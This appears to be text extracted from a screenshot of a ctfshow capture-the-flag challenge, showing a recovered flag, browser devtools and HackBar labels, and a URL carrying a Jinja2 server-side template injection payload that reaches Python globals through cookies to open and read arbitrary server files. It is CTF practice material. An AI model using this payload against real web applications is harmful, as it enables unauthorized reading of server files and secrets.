 Hello
ctfshow{1d83a394-1c99-43f2-8214-4f4a43020edb}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://0a6ce6e9-ae07-466e-865a-8519092be7ff.challenge.ctf.show/?name={{c.__init__.__globals__[request.cookies.a].open(request.cookies.b,
request.cookies.c).read()}}